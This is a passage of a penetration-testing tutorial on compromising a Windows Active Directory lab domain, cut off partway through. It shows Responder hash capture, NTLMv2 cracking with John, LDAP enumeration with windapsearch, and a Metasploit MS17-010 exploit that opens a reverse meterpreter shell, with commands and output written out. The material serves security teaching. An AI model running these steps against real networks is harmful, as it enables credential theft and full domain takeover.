# Contents



### <span id="page-1-0"></span>**About the Author**

- Engin Demirbilek,
- Computer Engineering Student
- Penetration Tester in Turkey at **SiberAsist Cyber Security Consultancy.**
- **Blog**: [https://engindemirbilek.github.io](https://engindemirbilek.github.io/)
- Feel free to ask me anything via Twitter: **@hyal0id**

I've been writing this article just to spend some time so it won't be very detailed document.

### <span id="page-2-0"></span>**About The Microsoft Domain Environments:**

What to expect about Domain Environments is:

**Mother Servers:** Servers that runs Active Directory services aka Domain Controllers,

**Child Servers:** Microsoft Servers for deal with spesific needs (IIS Server, MSSQL Server etc.),

**Client Machines:** For usage of clients (Win7, Win10 etc),

**Domain Admin Group Users:** Users with highest level privilege in Domain forest which can controll all computers in domain forest,

**Other Groups and Users:** Users created by Domain Admin users for spesific privileges.

\*\*A local user of Client Machine or Child server is not an AD user, but by using that user an AD user can be gained.\*\*

A Domain Controller authenticates and authorizes all users and computers in a Windows Domain Forest and it can enforce security policies for all computers and can also install or update software.

Just like as it sounds, every local administrator users of Domain Controller is basicly **Domain Admin**. By using these users, all jobs described above can be done via any computer of Domain Forest (without accessing DC remotely).



Schema & More Detail: https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/usingthe-organizational-domain-forest-model

# <span id="page-3-0"></span>**About Auditing:**

Our golden mission is capturing Domain Admin User due to gain complete control in all Domain computers. But, in some scenarios users with fewer level privileges can lead to huge information leaks. Therefore, in the way of capturing a Domain Admin user we do try gaining as much as user we can.

In internal penetration tests, companies usually provide strictly low privileged active directory users to penetration testers and also sometimes, we do gain a few users by exploiting vulnerabilities, sniffing&spoofing attacks, social engineering attacks and password attacks etc. By using those users we capture compromise whole domain forest.

In this article, I will show few ways I've been using Penetration against Microsoft Domain Envrioments.

# <span id="page-4-0"></span>**Gaining First User:**

Usually, if i'm not in a isolated LAN network i do try LLMNR&NBNTS spoofing attacks due to gain an account. To do so, there is a great tool exists called **Responder.**

# **If you are new to this topics here is quick 101:**

**LLMNR:** Link Local Multicast Name Resolution (*LLMNR*) is a *protocol* defined in RFC 4795 that allows both IPv6 and IPv4 hosts to perform name resolution for the names of neighboring computers without requiring a DNS server or DNS client configuration.

**NBT**-**NS** is a similar protocol to LLMNR that serves the same purpose. The main difference between the two is **NBT**-**NS** works over IPv4 only

### **LLMNR&NBT-NS Spoofing:**

Whenever a user try to reach an unexisted sharepoint or computer which cannot be find by DNS queries, user asks whole network to "Anyone knows where is this \\sharepoint" by using LLMNR queries. Pretty much as it sounds, if an attacker says "Yeah its right here" attacker can capture users Ntlm / Ntlmv2 hashes as soon as user(victim) try to connect attacker's machine.



*[https://en.wikipedia.org/wiki/Link-Local\\_Multicast\\_Name\\_Resolution](https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&ved=2ahUKEwiT64CQ0qffAhXJGCwKHcS6CVcQFjAAegQIChAB&url=https%3A%2F%2Fen.wikipedia.org%2Fwiki%2FLink-Local_Multicast_Name_Resolution&usg=AOvVaw3litfSInEwn1yE--NSZbNM)*

### **Setting Up Spoofing Environment:**

As we mentioned before, there is a great tool exist for performing this job. In default Kali Linux setup, you reach your responder by typing **Responder** on your terminal. It uses SMB Server to capture Ntlm hashes so stop your smb service if its running (service smbd stop).



https://github.com/SpiderLabs/Responder

After setting up Responder, whenever a user try to reach an unexisted sharepoint:



[SMBv2] NTLMv2-SSP Client : 10.0.0.6

[SMBv2] NTLMv2-SSP Username : LAB\Hyaloid

[SMBv2] NTLMv2-SSP Hash :

**Hyaloid::LAB:c3b7e6d03aa1156d:1A448B8D1980D5340FB2DCBED2DBE2E6:0101000000000000C 0653150DE09D20185B1280D074FA54E000000000200080053004D004200330001001E00570049004E 002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006 F00630061006C0003003400570049004E002D0050005200480034003900320052005100410046005600 2E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F006 30061006C0007000800C0653150DE09D201060004000200000008003000300000000000000000000000 00200000741131348AABA897DC58E88D7CEFEF3374D1A422C4BC2A2A34D085E14BD2A0F00A 0010000000000000000000000000000000000009001C0063006900660073002F005400790070006F0053 006800610072006500000000000000000000000000**

We get his NTLMv2 hash.

#### **Cracking NTLMv2 Hash:**

root@kali:~# john hash.txt Created directory: /root/.john Using default input encoding: UTF-8 Rules/masks using ISO-8859-1 Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64]) Press 'q' or Ctrl-C to abort, almost any other key for status **Password5 (Hyaloid)** 1g 0:00:00:00 DONE 2/3 (2018-12-17 16:19) 3.125g/s 323678p/s 323678c/s 323678C/s Password5 Use the "--show" option to display all of the cracked passwords reliably Session completed

### <span id="page-7-0"></span>**Enumerating AD Users and Groups With Gained User:**

We captured a user so what's next?

After capturing a user first thing we need to do is checking its privileges, in this article we will be pretending like the user we captured has very low privilege. Lets say that we didn't go further (privesc etc.) with this privileges. Even if we cant elevate our privileges with the user we captured we still can do enumerate Active Directory users, computers, groups etc. by using **ldap** queries for further investigation. To do so Im using a script from github called **windapsearch** which can perform many ldap jobs very fast.

#### **Enumerating AD Users with LDAP queries via windapsearch:**



<https://github.com/ropnop/windapsearch>

**AD**: Active Directory

# **What Happened in Background:**



<https://github.com/wireshark/wireshark>

#### **Enumerating Domain Admins with LDAP queries via windapsearch:**

root@kali:/opt/windapsearch# python windapsearch.py --domain LAB.COM --dc-ip 10.0.0.1 -u LAB\\hyaloid -p Password5 --da

//\* Code Omitted \*//

[+] ...success! Binded as:

```
[+] u:LAB\Hyaloid
```
[+] Attempting to enumerate all Domain Admins

[+] Using DN: CN=Domain Admins,CN=Users.CN=Domain Admins,CN=Users,DC=LAB,DC=COM

[+] Found 2 Domain Admins:

```
cn: Administrator
```
**cn: DA**

#### **Enumerating Domain Admins with LDAP queries via windapsearch:**

root@kali:/opt/windapsearch# python windapsearch.py --domain LAB.COM --dc-ip 10.0.0.1 -u LAB\\hyaloid -p Password5 -C

*//\* Code Omitted \**//

- [+] Found: DC=LAB,DC=COM
- [+] Attempting bind
- [+] ...success! Binded as:
- [+] u:LAB\Hyaloid
- [+] Enumerating all AD computers
- [+] Found 3 computers:

cn, IP, dNSHostName, operatingSystem, operatingSystemVersion, operatingSystemServicePack

**HACKBOX,10.0.0.6, HACKBOX.LAB.COM,Windows 7 Ultimate,6.1 (7601),Service Pack 1**

**SQLSERV, 10.0.0.2, SQLSERV.LAB.COM, Windows Server 2012 R2 Standard Evaluation,6.3 (9600),** 

**DCAD, 10.0.0.1, DCAD.LAB.COM,Windows Server 2012 R2 Standard Evaluation,6.3 (9600),** 



# **What we gained with LDAP queries via windapsearch:**

### <span id="page-11-0"></span>**Checking Common Vulnerabilities:**

As we see from above, we have an indows 7 client and also an SQL server exists on domain forest. Lets check if there is ms17\_010 vulnerability exists on those systems and also we must consider to check if **sa** user of mssql service is suffering from basic password usage.

#### **Checking ms17\_010 vulnerability:**

```
msf auxiliary(scanner/smb/smb_ms17_010) > set SMBUSER Hyaloid
SMBUSER => Hyaloid
msf auxiliary(scanner/smb/smb_ms17_010) > set SMBPASS Password5
SMBPASS => Password5
msf auxiliary(scanner/smb/smb_ms17_010) > set SMBDOMAIN LAB
SMBDOMAIN \Rightarrow LABmsf auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 10.0.0.1,2,6
RHOSTS = > 10.0.011, 2.6msf auxiliary(scanner/smb/smb_ms17_010) > run
[-] 10.0.0.1:445 - Host does NOT appear vulnerable.
[*] Scanned 1 of 3 hosts (33% complete)
[+] 10.0.0.2:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 
Standard Evaluation 9600 x64 (64-bit)
[*] Scanned 2 of 3 hosts (66% complete)
[-] 10.0.06:445 - Host does NOT appear vulnerable.
[*] Scanned 3 of 3 hosts (100% complete)
```
### <span id="page-12-0"></span>**Gaining First Shell:**

#### **Exploiting ms17\_010 vulnerability:**

```
msf exploit(windows/smb/ms17_010_psexec) > set SMBUSER Hyaloid
SMBUSER => Hyaloid
msf exploit(windows/smb/ms17_010_psexec) > set SMBPASS Password5
SMBPASS => Password5
msf exploit(windows/smb/ms17_010_psexec) > set SMBDOMAIN LAB
SMBDOMAIN \Rightarrow LABmsf exploit(windows/smb/ms17_010_psexec) > set RHOST 10.0.0.2
RHOST \Rightarrow 10.0.0.2msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.0.5:4444 
[*] 10.0.0.2:445 - Target OS: Windows Server 2012 R2 Standard Evaluation 9600
[*] 10.0.0.2:445 - Built a write-what-where primitive...
[+] 10.0.0.2:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.0.2:445 - Selecting PowerShell target
[ * ] 10.0.0.2:445 - Execting the payload...[+] 10.0.0.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.0.0.2
```
meterpreter >

As we successfully exploited the ms17\_010 vulnerability we gained an x86 meterpreter shell with **SYSTEM** privileges. Due to use tools like mimikatz our session architecture must be the same.

### **Checking System Architecture:**

meterpreter > sysinfo Computer : SQLSERV OS : Windows 2012 R2 (Build 9600). Architecture : **x64** System Language : en\_US Domain : LAB Logged On Users : 9 Meterpreter : **x86/windows**

As we see from result of sysinfo command, system architecture is x64 but our meterpreter is x86.

# **Checking Background Procceses:**

